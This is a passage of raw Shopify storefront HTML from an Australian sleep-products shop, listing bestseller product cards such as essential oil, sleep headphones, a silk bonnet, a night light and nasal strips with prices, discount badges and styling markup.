                srcset="//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Ylang Ylang Pure Essential Oil - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__main-collection-product-grid7657595109563-image"
              >
              
<img
                  srcset="//sleep-dreams.com.au/cdn/shop/products/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103 720w
                  "
                  src="//sleep-dreams.com.au/cdn/shop/products/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-ylang-ylang-pure-essential-oil-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657595109563"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__main-collection-product-grid-7657595109563 NoMediaStandardBadge-template--18417063559355__main-collection-product-grid-7657595109563"
                >
                  Eco. Ylang Ylang Pure Essential Oil - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__main-collection-product-grid-7657595109563"
            
          >
            
              <a
                href="/products/eco-ylang-ylang-pure-essential-oil-10ml"
                id="CardLink-template--18417063559355__main-collection-product-grid-7657595109563"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__main-collection-product-grid-7657595109563 Badge-template--18417063559355__main-collection-product-grid-7657595109563"
              >
                Eco. Ylang Ylang Pure Essential Oil - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Eco Modern Essentials</div><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $23.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $23.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><div id="shopify-section-template--18417063559355__section_divider_frURmU" class="shopify-section"><style data-shopify>
  .section-divider-template--18417063559355__section_divider_frURmU {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18417063559355__section_divider_frURmU-top-padding {
    height: 0px;
  }
  .section-template--18417063559355__section_divider_frURmU-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18417063559355__section_divider_frURmU-top-padding {
      height: 0px;
    }
    .section-template--18417063559355__section_divider_frURmU-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18417063559355__section_divider_frURmU.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18417063559355__section_divider_frURmU.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18417063559355__section_divider_frURmU-top-padding color-background-1 bg-color-template--18417063559355__section_divider_frURmU always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18417063559355__section_divider_frURmU color-background-1 bg-color-template--18417063559355__section_divider_frURmU always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--18417063559355__section_divider_frURmU">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18417063559355__section_divider_frURmU-bottom-padding color-background-2 shape-color-template--18417063559355__section_divider_frURmU always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18417063559355__featured_collection_dVx8z9" class="shopify-section section"><link rel="stylesheet" href="//sleep-dreams.com.au/cdn/shop/t/38/assets/template-collection.css?v=131127499998367489021764726445" media="print" onload="this.media='all'"><noscript><link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/template-collection.css?v=131127499998367489021764726445" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18417063559355__featured_collection_dVx8z9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--18417063559355__featured_collection_dVx8z9 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18417063559355__featured_collection_dVx8z9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--18417063559355__featured_collection_dVx8z9 .color-swatches-container {
      --swatch-size: 2.4rem;
    }
  }

  .color-scheme-template--18417063559355__featured_collection_dVx8z9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--18417063559355__featured_collection_dVx8z9 color-background-2 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--18417063559355__featured_collection_dVx8z9 section-template--18417063559355__featured_collection_dVx8z9-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--18417063559355__featured_collection_dVx8z9 center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Bestsellers"
  
>
  
  
  Bestsellers
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:0px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="5"
            data-per-move-desktop="1"
            data-gap-desktop="-30"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/sleep-headphones-grey-deluxe-with-finalist-award-badges_11fe7dd1-3f43-4825-959f-2a823c8edb29.png?v=1766448538&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Deluxe Sleep Mask with headphones with award badges for technology product of the year in light grey colour"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97840908705979-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/sleepsoftly-deluxe-sleep-mask-with-headphones"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7840908705979"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7840908705979 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7840908705979"
                >
                  Deluxe Sleep Headphones - Bluetooth Sleep Mask
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7840908705979"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7840908705979"
            
          >
            
              <a
                href="/products/sleepsoftly-deluxe-sleep-mask-with-headphones"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7840908705979"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7840908705979 Badge-template--18417063559355__featured_collection_dVx8z9-7840908705979"
              >
                Deluxe Sleep Headphones - Bluetooth Sleep Mask
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--18417063559355__featured_collection_dVx8z9-7840908705979"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/black-silk-hair-bonnet-sleeping-cap-mulberry-double-layered-22-momme.jpg?v=1751431129&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black sleep dreams silkett sleeping hair bonnet protect hair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97904079773883-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/silkett-premium-100-mulberry-silk-hair-bonnet"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7904079773883"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7904079773883 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7904079773883"
                >
                  Silkett™ - 100% Mulberry Silk Bonnet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7904079773883"
            
          >
            
              <a
                href="/products/silkett-premium-100-mulberry-silk-hair-bonnet"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7904079773883"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7904079773883 Badge-template--18417063559355__featured_collection_dVx8z9-7904079773883"
              >
                Silkett™ - 100% Mulberry Silk Bonnet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965 1024w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Simple_Form_-_One_Simple_Concept_Pear_Night_Light_-_Styled_1024x1024_9563ec74-4300-415c-b39c-42391d81a2bf.jpg?v=1752104965&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pear Night Light - Soft Touch - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97722770366651-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/pear-night-light-soft-touch"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7722770366651"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7722770366651 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7722770366651"
                >
                  Pear Night Light - Soft Touch
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7722770366651"
            
          >
            
              <a
                href="/products/pear-night-light-soft-touch"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7722770366651"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7722770366651 Badge-template--18417063559355__featured_collection_dVx8z9-7722770366651"
              >
                Pear Night Light - Soft Touch
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $44.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $44.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/nose-strips-different-sizes_7967268e-edcc-45de-8b5f-25b4c08930e7.png?v=1768280536&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NazaStrips™ - 30 x Anti-Snoring Nasal Strips"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97794869993659-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/nazastrips-30-x-anti-snoring-nasal-strips"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7794869993659"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7794869993659 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7794869993659"
                >
                  NazaStrips™ - 30 x Anti-Snoring Nasal Strips
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7794869993659"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7794869993659"
            
          >
            
              <a
                href="/products/nazastrips-30-x-anti-snoring-nasal-strips"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7794869993659"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7794869993659 Badge-template--18417063559355__featured_collection_dVx8z9-7794869993659"
              >
                NazaStrips™ - 30 x Anti-Snoring Nasal Strips
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $15.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $15.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $19.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--18417063559355__featured_collection_dVx8z9-7794869993659"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
